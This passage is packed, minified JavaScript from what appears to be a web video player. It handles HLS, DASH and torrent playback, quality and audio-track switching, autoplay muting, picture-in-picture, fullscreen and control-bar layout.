N2()}}}}H.3o=E(){if(o.5M){o.4z.3o()}F{Q?Q.3o():1h("1cp")}if(I(o.4b)){4b.3o()}};H.s7=E(){sb=G;o.W.4i(0,J);I(o.2r)?o.W.9s():\'\';7v(\'x\')};H.gU=E(){Q?Q.gU():\'\'};H.4i=E(x){if(Q){if(o.5M){o.4z.4i(x)}F{Q.4i(x);if(v.2C.on==1){if(4b){4b.4i(x)}}}}};H.6t=E(){if(Q){Q.6t();o.5M?o.4z.6t():\'\';1h("3V")}if(v.2C.on==1&&v.2C.hl==1){if(4b){4b.6t()}}};H.6Y=E(){if(Q){Q.6Y();o.5M?o.4z.6Y():\'\';1h("7t")}if(v.2C.on==1&&v.2C.hl==1){if(4b){4b.6Y()}}};H.4D=E(x){Q?Q.4D(x):\'\';if(v.2C.on==1){if(v.2C.hl==1&&4b){4b.4D(x)}}if(o.5M){o.4z.4D(x)}};H.tk=E(){O Q?Q.tk():J};H.6x=E(){O Q?Q.6x():J};H.7I=E(){O 8B};H.9k=E(){O sd};H.1i=E(){B x=0;if(Q){x=5g();if(o.5M){B y=o.4z.5g();y?x=y:\'\'}F{if(4k()>0&&x!=4k()){o.N4=x+0.1ce}}O x}F{O 0}};H.1g=E(){B x=0;if(Q){x=4k();x==0&&I(v.1g)?x=v.1g*1:\'\';if(o.5M){B y=o.4z.4k();y?x=y:\'\'}}O x};H.bu=E(){O Q?Q.bu():0};H.h1=E(){o.44.h1=o.44.h1?J:G;L(o.43,{"2D":(o.44.h1?"3E(-1)":"3E(1)")})};H.1c5=E(){wO()};H.wQ=E(){if(o.5t){Q.4V()}};H.Of=E(x,y){if(x==\'1M\'){if(y==1){fg(v.1m.1M/100)}if(y==2){fg(-v.1m.1M/100)}if(y==3){o.Q.kU()}}F{if(o.5t){if(!o.aL[x]){if(x==\'sq\'){o.aL[x]=0}F{o.aL[x]=1}}if(y==1){o.aL[x]+=v.1m[x]/100}if(y==2){o.aL[x]-=v.1m[x]/100}if(y==3){if(x==\'sq\'){o.aL[x]=0}F{o.aL[x]=1}}!o.kS?o.kS=[]:\'\';o.kS[x]=x+\'(\'+2N(o.aL[x]*100)+\'%) \';B cf=\'\';X(B i in o.kS){cf+=o.kS[i]}L(Q.2g(),{\'b9\':cf});o.S.rY(x)}}};H.1M=E(x){fg(x)};E fg(x){if(7O(x).K(":")>0){B y=x.2E(":");B z0=o.3d/o.4N;B z1=o.Q.3D();if(z1.Y>0){z0=z1.Y/z1.1b}B z=y[0]/y[1];if(z0!=z){if(o.5t){Q.ic()}B w2=o.4N*z;B x2=w2/o.3d;B h2=o.3d/z;B y2=h2/o.4N;if(x2<1){o.44.x0=o.44.x=4m(x2);o.44.y=1}F{o.44.x=1;o.44.y0=o.44.y=4m(y2)}L(o.43,{"2D":"3E("+o.44.x+") 3J("+o.44.y+")"});o.mx=x}}F{o.44.x+=4m(x);o.44.y+=4m(x);L(o.43,{"2D":"3E("+o.44.x+") 3J("+o.44.y+")"})}if(v.23.1bX==1){if(!o.uA){if(o.44.x>0||o.44.y>1){Oo(o.43,\'o.1bY\');o.uA=G}}uJ()}o.S.rY(\'1M\')};H.kU=E(){if(o.5t){Q.ic()}o.44.x=o.44.x0;o.44.y=o.44.y0;L(o.43,{"2D":"3E("+o.44.x+") 3J("+o.44.y+")"});o.S.rY(\'1M\');o.mx=26;uJ()};E uJ(){if(o.uA&&v.23.1bZ!=1){if(o.44.x==1&&o.44.y==1){L(o.43,{"1d":0,"1a":0})}}};H.B6=E(x,y){Q.B6(x,y)};H.d5=E(){O d5()};E d5(){O 4l?(4l.R>0?(4l[9C]?4l[9C]:\'\'):\'\'):\'\'};H.OB=E(){O 4l.R};H.2g=E(){O Q?Q.2g():J};H.7n=E(){if(o.5t){Q.7n()}};H.vS=E(){Q.vS()};E uH(){B 3L=hr(v.wm+\'?1f=\'+4l[9C]);3L.bm=E(){if(H.km==4&&H.7I==4h){if(H.cG){v.29=H.cG;o.W.cE(\'29\')}}};3L.aF()}};B OF=E(1f,1T,2C){B 1n=1K(v.eZ==1?"OH":"hG");B hw;B w7=0;B 1Y;B 4X=J;B wM=J;B uq=J;B bL=J;B h7=-1;B 4p;B 7g=J;B ws;B ut=J;B 7f=J;o.6n=J;B 9b=0;B 9S=J;B 2x;B 1c6;B oI=J;B iO=-1;B c4=-1;B wq;B o4;B jl;B 1d9;B PG=\'hG/7u; 1da="1cS.1cE, 1aZ.40.2"\';B oC=J;L(1n,{\'1o\':\'ot\',\'Y\':\'100%\',\'1b\':\'100%\',\'3O-iU\':\'lf\',\'4R\':"b9 0.2s 2U",\'8x-1b\':\'2q\',\'6V-1b\':\'1U\',\'8x-Y\':\'2q\',\'6V-Y\':\'1U\'});ic();if(o.1q.9V&&v.4a==1&&v.tP==1){if(!o.1S&&v.8i){4d(1n,{\'kl\':1})}F{4d(1n,{\'3e\':1,\'kl\':1,\'4a\':1})}}F{if(v.LJ==1&&o.1q.2i){4d(1n,{\'kl\':1})}if(!o.1q.tv){4d(1n,{\'4V\':(v.4V==1&&v.4a==0?\'au\':\'1U\')})}}if(v.1bS==1){4d(1n,{"1bK":"S5","1bz":"S5"})}4d(1n,{\'3c\':1f,\'x-3K-6H\':\'AL\',\'S0\':\'G\'});if(v.1bm!=1){4d(1n,{\'S0\':\'G\'})}if(v.1bh==1){4d(1n,{\'2C\':\'J\'})}if(2C){1n.4a=G;if(v.2C.hl!=1||v.4a==1){1n.3e=G}}if(v.1bt==1){4d(1n,{\'1fD\':\'1fi\'})}AU();if(v.1fu==1){B fG=1K("92");4d(fG,{"oJ":"no","B4":"G","OL":"G","3c":""});L(fG,{"1o":"2c","Y":"100%","1b":"100%","2O":0});1T.1I(fG);B Pc=22.5I(E(){if(fG.8I.1O.km==="nN"){22.2V(Pc);L(fG.pz.7h,{"2I":0,"2K":0});fG.pz.7h.1I(1n)}},100)}F{1T.1I(1n)}if(!I(1f)){1f=\'\'}if(1f.K(".Pd")>0){7f=G;if(!o.4p){if(1V Pe!=="1X"){o.4p=1y Pe()}}if(I(o.4p)){if(!I(22.PV)){o.4p.cH()}F{wl()}}}F if(((3T.1Y==1&&v.ti!=1)||1f.K(".Pj")>0)&&(o.hc.K("as")!=-1||I(22.6i))){4X=G;wM=G;2X{if(I(6i)){if(!6i.Qf()||(o.1q.7P&&v.1dk==1&&!o.1q.5K)||(o.1q.7P&&o.1q.5K&&v.1ek==1)||(o.1q.nd&&v.1es==1)){1h(\'as 1et \',6i.Qf());4X=J}F{if(v.4V==1||v.4a==1||v.Qj==1||2C){eN(J)}}}F{4X=J}}2B(2x){4X=J}}F if(1f.K("w")==0&&1f.K("s")==1&&v.1ev==1){9S=G;uy()}if(o.1q.tv&&v.4a==1&&!4X&&!7f&&!9S){1J(E(){o.W.pV()},100)}if(v.8S==1){I(o.8S)?o.8S.bc():\'\';o.8S=1y 1e4()};H.vS=E(){wl()};E wl(){7f=G;if(wg()){if(v.4V==1||v.4a==1||v.Qp==1){rV(J)}}F{7f=J;1h("1e9 lq Q0")}}E rV(x){if(o.4p&&!7g){o.4p.hT(x,1n,1f,2C);I(22.PV)?7g=G:\'\'}}E eN(x){1h("as");if(o.4y.R>1){v.9N=0;v.Pn=G}F{v.Pn?v.9N=1:\'\'}if(o.ck.R>1){v.dE=0;v.OU=G}F{v.OU?v.dE=1:\'\'}o.OQ=J;h7=-1;B v7=J;if(v.8i&&v.PF==1){v7=G;v.PF=0}hw={PZ:(v.PA==1&&!2C),1t2:(v.4V==1||v.4a==1||2C||x)&&!v7,hz:60,vv:60,1sQ:(v.Ry>0?v.Ry*2j:Rp),1sP:(v.Rr>0?v.Rr*2j:Rp),1s9:J};if(v.1se==1){hw.1sm=G}if(v.Ra==1){hw[\'1ss\']=E(3L,1f){3L.LW=G}}if(I(v.8F)){if(I(v.8F.hz)){if(v.8F.hz>hA){v.8F.hz=hA}v.8F.vv=v.8F.hz}if(I(v.8F.LV)){v.8F.vv=v.8F.hz=v.8F.LV}if(1V v.8F=="3O"){X(B 1k in v.8F){hw[1k]=v.8F[1k]}}}1Y=1y 6i(hw);js("1Y",1Y,1);1Y.Q9(1f);1Y.1t4(1n);1Y.on(6i.94.1sB,E(){1h("as 1sE")});1Y.on(6i.94.1sL,E(1r,2P){!2C?o.W.pV():\'\'});1Y.on(6i.94.1sx,E(1r,2P){if(!2C&&v.9N==1&&b8()>1){Rn();pb();o.S?o.S.jH(o.3G):\'\'}});1Y.on(6i.94.1qV,E(1r,2P){pb()});1Y.on(6i.94.1r0,E(1r,2P){pb()});1Y.on(6i.94.1r1,E(1r,2P){if(!2C){if(2P.iY.6n!=o.6n){o.6n=2P.iY.6n;o.S.6u()}o.6n=2P.iY.6n;if(o.6n){1h("1rl");o.Lf=1f.K("?x8")>-1;if(1n.1g>0&&1n.dg>0){if(1n.1g-1n.dg<10){if(o.kC>0){if(o.kC==1n.dg&&o.KZ==1n.1g){o.nv++;if(o.nv>2){o.nv=0;o.kC=-1;1Y.bq();eN(G);9B()}}F{o.kC=-1}}F{o.kC=1n.dg;o.KZ=1n.1g}}}}}if(v.9N==1){o.3G=1Y.nT;o.S?o.S.jH(o.3G):\'\'}nU()});1Y.on(6i.94.1td,E(1r,2P){if(I(2P.Nu)&&!2C){js("1tz",2P.Nu.1n1)}if(h7>-1){1Y.Mz=h7;h7=-1}uq=G;Q1()});1Y.on(6i.94.1mX,E(1r,2P){js("1mP",2P,1)});1Y.on(6i.94.1nn,E(1r,2P){!2C&&v.dE==1?tJ():\'\'});1Y.on(6i.94.1lH,E(1r,2P){if(!2C&&v.dE==1){sY()}});if(v.1lJ==1){o4=1y 1mw(1Y,2C)}F{1Y.1mx=J}1Y.on(6i.94.1mq,E(1r,2P){v.1h==1?cV.1h(2P):\'\';js(2P.1E+\'6i\',2P,0,G);o.uQ=2P;if(2P.pg){bD(2P.1E){1w 6i.OM.1m4:1h("as pg Qg 2x");if(v.wN==1){wP()}F{2x=2P.iY+\' (\'+2P.1E+\')\';o.3f>0||2C||v.6n==1||9S?\'\':o.3f=5g();1Y.bq();if(!2C){o.Q.3M()}}1p;1w 6i.OM.1pR:1h("as pg Q 2x, kD");1Y.1pY();1p;8h:2x="as pg 2x, bq";1Y.bq();!2C?o.Q.3M():\'\';1p}}F{1h("as ",2P.1E,2P.iY,(2P.pd?2P.pd.7K:\'\'));js("1q4",(2P.pd?2P.pd.7K:\'\'));if(9b>0){9b=2;wo()}}});bL=G}E pb(){if(!2C&&v.9N==1&&b8()>1){if(o.3G!=1Y.nT){o.3G=1Y.nT;o.S?o.S.jH(o.3G):\'\';1h("as 1oi "+o.3G)}if(3U(v.dy)&&o.3G>0){B fq=v.dy.2E(",");X(B k=0;k<fq.R;k++){if(o.3B[o.3G].K(fq[k])>-1){1h(\'1o0 4U\');1Y.jo=o.3G-1;o.3G--;1p}}}}}E uy(){if(I(22.Qr)){if(wg()){if(!I(o.ws)){o.ws=1y 1ph()}ws=1y Qr(1n,1f,2z(v.1oI,{PZ:G}));ut=G}F{9S=J;1h("lq Q0")}}}E Q1(){vP()};H.7n=E(){vP()};E vP(){if(v.Pz){if(1n.ix.R>0){if(v.7n==1){1n.ix[1n.ix.R-1].iW="MX"}F{1n.ix[1n.ix.R-1].iW="3A"}if(!o.7n){o.7n=G;o.S.6u()}}F{if(o.7n){o.7n=J;o.S.6u()}}}}E wP(){1h("1oK");!2C&&o.1L?o.W.3o():\'\';o.W.9s();9b=1;wo(o.1L)}E wo(x){if(9b>0){3a(wq);wq=1J(Q7,v.Q5*2j)}}E Q7(){if(9b>0){1h("1oM");if(4X){if(9b==1){1Y.Q9(1f)}if(9b==2){1Y.bq();eN(G);1n.1L()}}F{4d(1n,{\'3c\':1f})}}}1n.1v(\'Qa\',pW);1n.1v(\'2x\',iT);1n.1v(\'9k\',9B);1n.1v(\'1L\',8Z);1n.1v(\'4c\',e3);1n.1v(\'A9\',8D);1n.1v(\'hi\',e9);1n.1v(\'jk\',eg);1n.1v(\'A5\',ei);1n.1v(\'Ac\',ej);1n.1v(\'8K\',aK);1n.1v(\'AG\',em);1n.1v(\'1oN\',QT);1n.1v(\'MT\',AE);1n.1v(\'MS\',AB);E pW(){if(!4X&&!7f){!2C?o.W.pV():\'\'}}E iT(){if(!4X&&!7f){if(1n.2x){1h(1n.2x,1n.2x.7K,1n.2x.7G);B x=1n.2x.7K;2x=1n.2x.7G;if(2x==\'\'){if(x==1){2x="1oO"}if(x==2){2x="Qg"}if(x==3){2x="dC"}if(x==4){2x="lq Af"}}1h("1oV 6b: ",2x)}if(wM&&v.wN==1){2x=1X;wP()}if(2x!=1X||o.1q.5K){3M()}}}E 3M(){!2C?o.Q.3M():\'\'}E 9B(){!2C?o.Q.9B():\'\'}E 8Z(){if(!o.1S&&v.8i){1h(\'15L 1L\');4c();o.W.2W();O}if(4X&&9b>0){}F{if(!2C){B vT=o.W.a9()&&o.pN!=1;if(vT||c4==-1){B x=J;if(4X){if(I(o.P)||I(o.6j)){if(vT){}F{1h(\'4c kJ\');4c();x=G}}}if(!x){o.Q.8Z()}}}}}E e3(){if(!oC){1h("VU");if(o.1L&&o.pK&&!1n.9k&&v.Q6==1&&!o.cZ){1h("Q6");j3()}F{!2C&&!o.pu&&1n.5i?o.Q.e3():\'\'}}}E 8D(){!2C?o.Q.8D():\'\';if(c4>-1){if(5g()>c4){1h(\'4c W3\',c4);4c();c4=-1}}}E e9(){!2C?o.Q.e9():\'\'}E eg(){!2C?o.Q.eg():\'\'}E ei(){if(2C){oq()}F{o.Q.ei();B2();if(4X&&9b>0){9b=0;1h("VR up");1Y.RN();j3();o.S.2W()}if(I(v.io)){3b()}}}H.io=E(){O(1n.iB/1n.dL)};E oq(){if(1n.dL>0){L(1T,{"1b":1T.2l/(1n.iB/1n.dL)-2N(v.2C.2O)})}F{if(w7<20){1J(oq,100);w7++}}}E B2(){if(v.hW==1){2V(o.uM);o.uM=5I(w8,100);w8()}}E w8(){if(1n){if(1n.dL>0){o.W.pD(1n.iB/1n.dL);2V(o.uM)}}}E em(){!2C&&!9S?o.Q.em():\'\'}E ej(){!2C?o.Q.ej():\'\'}E aK(){if(4X&&9b>0){}F{!2C?o.Q.aK():\'\'}}E QT(){o.W.QS()}E wg(){B nP=22.QR=22.QR||22.VJ;B iF=22.Qx=22.Qx||22.Vw;B pt=nP&&1V nP.pt===\'E\'&&nP.pt(PG);B Ps=!iF||iF.tm&&1V iF.tm.UK===\'E\'&&1V iF.tm.5Q===\'E\';O pt&&Ps}B tw="<aY C=\'1D:0.5\'>";E Rn(){if(!2C&&v.9N==1){B x=1Y.cN;B q=-1;o.3B=[];if(x.R>1){X(B i=0;i<x.R;i++){if(I(x[i].1b)){B y=o.Q.Rq(x[i],v.RD);if(o.3B.K(y)>-1||v.Vn==1){if(I(x[i].b6)){B yi=o.3B.K(y);yi>-1?o.3B[yi]+=" "+tw+" &h0;"+2N(x[yi].b6/2j)+\' \'+2T(\'hL\')+\'</aY>\':\'\';o.3B[i]=y+" "+tw+" &h0;"+2N(x[i].b6/2j)+\' \'+2T(\'hL\')+\'</aY>\'}}F{o.3B[i]=y}if(I(x[i].Rm)){o.9Z[i]=x[i].Rm[0]}}F if(I(x[i].al)){o.3B[i]=x[i].al}F{o.3B[i]=i}if(I(v.6Z)&&q==-1){if(v.6Z==o.3B[i]){q=i}}if(I(o.6Z)){if(o.6Z==o.3B[i]){q=i}}}if(v.ji==1){o.3B[x.R]=2T("2q")}F{1Y.NS=0;1Y.jj=0}if(v.RB==1||q>-1){1Y.jj=0;if(v.jp=="7V"||(!o.1S&&v.4V==0)){1Y.Be=q}F{if(v.jp=="i5"){1Y.jo=q}}o.3G=q}F{if(v.ji==1){o.3G=1Y.cN.R-1}F{o.3G=1Y.V6}}nU()}o.b6=2z(1Y.cN[o.3G].b6,0);o.S?o.S.6u():\'\'}}E nU(){if(o.9Z.R>0&&v.dE==1){tJ();sY()}}E tJ(){if(!2C&&v.dE==1){B x=1Y.AS;o.8V=[];B 2e;if(x.R>1){X(B i=0;i<x.R;i++){2e=J;if(I(x[i].hM)&&o.9Z.R>0){if(x[i].hM!=o.9Z[o.3G]){X(B j=0;j<o.9Z.R;j++){if(o.9Z[j]==x[i].hM){2e=G}}}}if(!2e){o.8V[i]=I(x[i].al)?o.Q.RZ(x[i].al):i;if(I(v.dx)){if(v.dx==o.8V[i]){o.8N=i;1Y.o3=i}}}}}}}E sY(){if(!2C){B x=1Y.AS;B y=1Y.o3;if(y>-1){if(I(x[y].hM)){if(o.9Z.R>0){if(o.9Z[o.3G]!=x[y].hM){X(B i=0;i<x.R;i++){if(x[i].al==x[y].al&&x[i].hM==o.9Z[o.3G]){1Y.o3=i;y=i;1p}}}}}o.8N=y;1h("as V7",o.8N);o.S.zx(o.8N)}}};E 5g(){if(7f){O 7g?o.4p.1i():0}F{O 1n.dg}};E 4k(){B x=1n.1g;if(7f&&7g){x=o.4p.1g()}if(I(v.5G)){x=v.5G}O x!=V8&&!o7(x)?x:0}H.2W=E(){B p=G;if(4X&&!uq){if(!bL){eN(G)}1Y.RN()}if(7f&&!7g){rV(G);p=J}if(9S){if(!ut){uy()}ws.1L();p=J}if(1n.C.1d=="-Yp"){H.jn()}p?j3():\'\'};B Zp;E j3(){if(1f!="1U"){B pp=1n.1L();if(pp!==1X){pp.a5(E(){}).2B(E(2x){1h("Li",2x.7G);if(2x.7G.K(\'dN\')==-1&&2x.7G.K(\'XD by\')==-1){if(v.tP==1){1h(\'Xj\');o.W.6t();1n.1P=0;B jr=1n.1L();if(jr){jr.a5(E(){}).2B(E(e){1h("Lg",e.7G);if(o.1q.tv&&(4X||7f)){}F{o.S.3o();o.W.9s();js("Xk")}})}}F{o.S.3o();o.W.9s()}}})}}}H.tN=E(){if(o.6j||o.P){if(o.a7){fD()}if(!o.jG&&o.1q.2i&&o.1q.3K){if(!1n.3e){1n.3e=G;oI=G}L(1n,{"1o":"2c","1a":-3H,"1d":-3H});c4=5g();if(!9S){1n.1L()}if(c4==0&&o.3f>0){jl=o.3f}}}};H.jn=E(){if(!o.jG&&(o.1q.2i||o.1q.3K)){L(1n,{"1o":"ot","1a":0,"1d":0});if(I(v.io)){3b()}if(oI){!o.3e?1n.3e=J:\'\';oI=J}if(jl>0){o.3f=jl;jl=0}c4=-1}};H.3o=E(){1h(\'5i\');4c()};E 4c(){if(9S){ws.4c()}F{1n.4c()}};H.gU=E(){!1n.5i?3o():j3()};H.4i=E(x){if(7f&&7g){o.4p.4G(x)}F{if(4X){if(v.Xl==1&&x>0&&B1()){h7=1Y.jo;1Y.Mz=0}}1n.dg=x}};H.6t=E(){1n.3e=G};H.6Y=E(){1n.3e=J;if(o.2F=="1Y"&&o.1q.5K&&v.P==1){if(!I(o.NG)){oC=G;1n.4c();1J(E(){1n.1L();oC=J},10);o.NG=G}}};H.4D=E(x){1n.1P=x};H.O3=E(){if(o.NV!=1n){B dN;B 8m;if(o.ow[1n]){dN=o.ow[1n];8m=o.tK[1n]}F{22.oy=22.oy||22.Xv;if(I(22.oy)){2X{8m=1y oy();dN=8m.Xx(1n);o.ow[1n]=dN;o.tK[1n]=8m}2B(e){1h(e)}}}if(8m){B iN=8m.Xs();iN.iN.6k=v.NH;dN.sT(iN);iN.sT(8m.X6);o.tD=G;o.NV=1n}}};H.tk=E(){O!1n.5i};H.6x=E(){O v.6n==1||9S?G:o.6n};H.2g=E(){O 1n};H.NU=E(){4d(1n,{\'S\':\'1\'});O G};H.4V=E(){4d(1n,{\'4V\':\'au\'});if(4X&&!bL){eN(J)}if(7f&&!7g){rV(J)}};H.7I=E(){B gb="an";if(1n.5i){gb="5i"}if(1n.9k){gb="9k"}O gb};H.yd=E(x,y){2C=x;y.1I(1n);1T=y;if(x){if(v.2C.hl!=1){1n.3e=G}F{if(!o.3e){1n.3e=J}}oq();if(o.3B.R>0){if(4X){iO=o.3G;1Y.jj=0;1Y.jo=0}}}F{if(!o.3e&&v.2C.hl!=1){1n.3e=J}1n.1P=v.1P;B2();if(o.3B.R>0){if(4X){1Y.jj=-1;if(iO>-1){iO<1Y.cN.R?1Y.Be=iO:\'\'}}}}};H.1i=E(){O 5g()};H.1g=E(){O 4k()};H.bu=E(){B x=0;if(1n.9q){if(1n.9q.R>0){B y=5g();X(B i=0;i<1n.9q.R;i++){if((y>=1n.9q.1S(i)||y>=1n.9q.1S(i)-100)&&y<=1n.9q.5G(i)){x=1n.9q.5G(i)}}x==0?x=1n.9q.5G(1n.9q.R-1):\'\'}}if(I(v.5G)){x>v.5G?x=v.5G:\'\'}O x};H.2q=E(){O B1()};E B1(){B x=J;if(4X){if(bL){x=1Y.NS}}F if(7f){if(7g){x=o.4p.2q()}}O x}H.3D=E(){O{"Y":1n.iB,"1b":1n.dL}};H.3c=E(x){x=x.1t(/\\(47\\)/g,2G.47());1f=x;o.ch!=2?o.ch=J:\'\';if(7f){if(7g){o.4p.dN(x)}}F if(4X){4X&&1Y?1Y.bq():\'\';eN(G);AM()}F{4d(1n,{\'3c\':x,\'4a\':0});AU();4c()}};E AU(){if(o.1q.7P){B y=1n.ix;if(y){X(B i=0;i<y.R;i++){y[i].iW="Xf"}}y=1n.AS;if(y){X(i=0;i<y.R;i++){y[i].WY=(i==0?1:0)}}if(22.WZ){1n.1v(\'X0\',E(1r){o.6H=1r.X1=="X2";!2C?o.W.sz():\'\'});1n.1v(\'X5\',E(1r){})}}AM()}H.6H=E(){1n.X7()};H.ae=E(){fD()};E AM(){if(o.1q.3K){if(I(1n.X8)&&!o.1q.9V){o.ae=G}if(1O.Xa&&!1n.Xb){o.ae=G}}}E fD(){if(o.1q.7P){if(1n.Xc==="oH-in-oH"){1n.OG("9H");o.a7=J}F{1n.OG("oH-in-oH");o.a7=G}}F{if(!1O.Xd){2n(\'1n.XB().a5(p => {o.a7 = G;}).2B(2x => {o.a7 = J;});\')}F{2n(\'1O.Xh().a5(ok =>{o.a7 = J;}).2B(2x => {});\')}}};E AE(){o.a7=G};E AB(){o.a7=J};H.OA=E(x){if(7g){o.4p.Ox(x)}};H.Ov=E(x){if(7g){if(1n.9q.R>0){o.4p.XC(x)}}};H.XZ=E(x){if(o.ws){o.ws.Oq(ws,x,-1)}};H.Y1=E(x){if(o.ws){o.ws.Oq(ws,-1,x)}};H.Op=E(x){if(bL){B y=2N(x);if(x==1Y.cN.R){y=-1;1Y.jj=-1}if(v.jp=="i5"){1J(aK,4j);1Y.jo=y}if(v.jp=="7V"){1h("as 7V Y3 "+y);1Y.Be=y}if(y==-1){o.3G=1Y.nT}nU()}};H.nV=E(){O 1Y};H.nW=E(){O 7g?o.4p.Y6():J};H.b8=E(){O b8()};E b8(){B x=0;if(bL){if(1Y.cN){x=1Y.cN.R}}O x}H.dW=E(){O dW()};H.ic=E(){ic()};E ic(){if(1n){if(v.nY==1||v.3j==1){if(v.Y7==1||v.3j==1){L(1n,{\'3O-iU\':\'3j\'})}F{L(1n,{\'3O-iU\':\'AK\'})}}F{L(1n,{\'3O-iU\':\'lf\'})}}}H.5X=E(){3b()};E 3b(){if(v.io){4T(\'1M\',7O(v.io).1t(\'/\',\':\'))}}E dW(){B x=0;if(7g){x=o.4p.cN()}O x}H.Oj=E(x){if(bL){1Y.o3=2N(x)}};H.B6=E(x,y){if(y=="1Y"&&bL&&o4){o4.Yd(x)}if(y=="4p"&&7g){o.4p.Ye(x)}};H.ka=E(x){if(x){1n.Yf=x}};H.AI=E(){B x=1n.bX;B y=[];X(B i=0;i<x.R;i++){if(x[i].rf.rh()==\'av\'){x[i].5D("gx",Ai);y.2v(x[i])}}X(B i=0;i<y.R;i++){1n.3w(y[i])}};H.N3=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2E(\' or \');x=xx[0]}B av=1O.1K(\'av\');av.6A(\'3c\',x);av.6A(\'aw\',y);av.6A(\'Yg\',\'MY\');av.6A(\'iW\',\'MX\');if(z){av.6A(\'8h\',\'\')}1n.1I(av);av.1v("gx",Ai)}};E Ai(e){if(e.4q.aw&&o.5n){X(B i=0;i<o.bn.R;i++){if(o.bn[i]==e.4q.aw){o.5n.jO(i)}}}};H.oe=E(){O 2x?2x:\'\'};H.4H=E(){2V(o.Yh);4X&&1Y?1Y.bq():\'\';7f&&7g?o.4p.Yi():\'\';9S&&ws?ws.2e():\'\';1n.5D(\'2x\',iT);1n.5D(\'9k\',9B);1n.5D(\'1L\',8Z);1n.5D(\'4c\',e3);1n.5D(\'A9\',8D);1n.5D(\'hi\',e9);1n.5D(\'jk\',eg);1n.5D(\'A5\',ei);1n.5D(\'Ac\',ej);1n.5D(\'8K\',aK);1n.5D(\'AG\',em);1n.5D(\'MT\',AE);1n.5D(\'MS\',AB);1n.3c=\'\';if(1T.rf=="Kh"){1T.pz.7h.3w(1n)}F{1T.3w(1n)}1n=26}};B wA=E(){B b=[];B gJ=[];B 5N=[];B 8K=J;B pX;B 9g=J;B 1m;B 1c;if(o.5e){o.5e.1u();o.5e=26}B nG;o.5H=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1m.Ya==1&&I(v.1m.j6)){v.1m.j6=v.1m.j6.1t(/\\n/ig,\'\');o.5H=v.1m.j6.2E(",")}o.fP=o.5H.K(\'1\')>-1?o.5H.K(\'1\'):o.5H.K(1);o.b0==3?o.b0=o.fP:\'\';X(B i in o.6q){if(o.6q.2t(i)){!I(v.1m[i])?v.1m[i]=5:\'\';o[\'fN\'+i]=[\'+ \'+v.1m[i]+\'%\',\'&XX; \'+v.1m[i]+\'%\',(o.6q[i]*100+\'%\')]}}if(v.1F.eM==1&&o.1q.5K&&v.g4==1){v.1F.1u=0}B n8=J;B am=0;B mQ=0;B hO=J;B Cv=G;B jT;B bg=1y Lx();B 1m;B 6Q=[];B Au=J;B At=J;B j9=0;B dI=[];if(v.hY.1o=="S-2a"){v.hY.1o="S"}X(B y in v){if(v.2t(y)){if(y.K("9Y")==0&&v[y]){!I(v[y].Av)?v[y].Av=v[y].6Q:v[y].6Q=v[y].Av;6Q[v[y].6Q]=y;if(v.hY.1o!="S"){if(v[y].1o=="S-2a"){dI.2v([y,v[y].6Q]);Au=G}F{if(v[y].1o=="S"||v[y].1o==1X){Au?At=G:\'\'}}}j9<v[y].6Q?j9=v[y].6Q:\'\'}}}if(At){dI.MP(E(a,b){O a[1]-b[1]});X(B i=0;i<dI.R;i++){6Q[v[dI[i][0]].6Q]=26;v[dI[i][0]].6Q=j9+1;j9++;6Q[v[dI[i][0]].6Q]=dI[i][0]}}if(v.1F.1u==1&&v.1F.fB==1){o.1F=1K("1R");o.1W.1I(o.1F);L(o.1F,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'4R\':\'1d 0.3s 7F-9p\',\'3n-1Q\':\'1U\'})}B 8R=1K("1R");if(v.1F.1u==1&&v.1F.fB==1){o.1F.1I(8R)}F{o.1W.1I(8R)}L(8R,{\'1o\':\'2c\',\'1a\':0,\'2H\':0,\'Y\':\'100%\',\'1b\':v.1F.h});8R.8z=E(){!o.1q.2i?o.W.MO():\'\'};if(v.hx==1){2R(bg.c());2R(8R)}X(B i=1;i<6Q.R;i++){if(6Q[i]){B y=6Q[i];if(y){B 1l=v[y].1l;if(o.1q.2i){if(1l=="1P"&&v[y].fK=="5l"){}F{if(1l=="1P"&&v.XN==1&&o.1q.2i){v[y].lJ=0}F{if(1l=="1P"||(1l=="2h"&&v.XW)){v[y].on=0}}}}if(v.hx==1){v[y].on=0}if(v[y].on==1){if(1l=="2Z"||1l=="1P"){b[y]=1y P9(y,1l);b[y].3b(b[y].s("w"))}F{b[y]=1y RI(y)}gJ.2v(y);if(b[y].g("1l")=="29"){if(b[y].s("1G")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2p("2m",J)}}F{b[y].2p("2m",J)}}}if(b[y].g("1l")=="4Y"){B lu=b[y].s("3C");if(lu){if(lu.K("3S:")==0&&lu.K(",0/1")>0){B z=lu.2E(",");4T(z[0].1z(4))==0?b[y].dK(0):\'\'}if(h4([lu],"2u")){o.hJ=G}}}b[y].2p("1M",b[y].s("1M"))}}}}if(I(v.1m)){if(1V(8C)==\'E\'){1m=1y 8C("1m");v.1m.aB==1?1m.1B():1m.1u()}F{o.XF=G}}if(I(v.1c)){if(1V(8C)==\'E\'){1c=1y 8C("1c");if(I(o.1c)){1c.xs(o.1c);if(v.1c.qk==0||!I(v.1c.qk)){v.1c.aB==0?1c.1u():\'\'}F{1c.1B()}}F{1c.1u(1)}jF()}}pL();BN();3b(G);4O();zB();Cv=J;E MF(U){B x=0;B XG=J;if(U){if(U.g("1l")==\'2Z\'){x=5N.1a+U.s("4B");if(5N.hP!=26){}F{5N.hP=[]}}F{if(5N.hP!=26){B dO=U.g("Y")+U.s("5f")+U.s("4B");if(k5(U)){dO=0}if(U.s("3A")==1&&!U.g("1B")){dO=0}if(U.s("bQ")>0){dO=0}x=bg.g("w")-v.1F.pQ*1-dO+U.g("Y")/2+U.s("4B");B i=0;5N.2a-=dO;X(i=0;i<5N.hP.R;i++){B dR=b[5N.hP[i]];if(dR.s("bQ")>0){L(dR.c(),{"1a":(dR.g("x0")-dO)})}F{L(dR.c(),{"1a":(dR.g("x")-dO)})}dR.2p("x0",dR.g("x"))}5N.hP.2v(U.g("1k"));U.2p(\'gl\',1)}F{if(U.s("3A")==1&&!U.g("1B")){if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("lJ")==1&&hO){am+=U.g("Y")+U.s("4B")+U.s("5f");hO=J}}}F{if(U.s("bQ")>0){x=5N.1a+U.s("4B")+U.s("5f")}F{B 